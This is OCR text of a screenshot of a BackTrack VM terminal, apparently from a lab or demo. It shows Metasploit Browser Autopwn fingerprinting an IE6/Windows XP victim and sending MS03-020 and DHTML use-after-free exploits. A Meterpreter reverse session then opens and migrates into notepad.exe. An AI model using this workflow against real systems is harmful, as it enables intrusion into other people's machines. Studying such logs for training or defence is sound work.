 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Mar 26, 2:07 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.1.105:7777
[*] Starting the payload handler...
[*] --- Done, found 22 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.105:8080/
[*] Server started.
[*] 192.168.1.109 Browser Autopwn request '/'
[*] 192.168.1.109 Browser Autopwn request '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6WFA6U1AyOmVuLXVzOn
g4NjpNU0lFOjYuMDtTUDI6'
[*] 192.168.1.109 JavaScript Report: Microsoft Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.1.109:1051...
[-] Exception handling request: Connection reset by peer
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.1.109:1052...
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.1.109:1053 (target: IE 6
SP0-SP2 (onclick))...
[*] Sending stage (752128 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.105:3333 -> 192.168.1.109:1056) at 2012-03-26 02:01:3
4 -0500
[*] Session ID 1 (192.168.1.105:3333 -> 192.168.1.109:1056) processing InitialAutoRunScript 'migr
ate -f'
[*] Current server process: iexplore.exe (1628)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 600
[*] New server process: notepad.exe (600)
Victim's IP Address
root@bt: /pentest/expl...
To return to your computer, press Ctrl+Alt.
vmware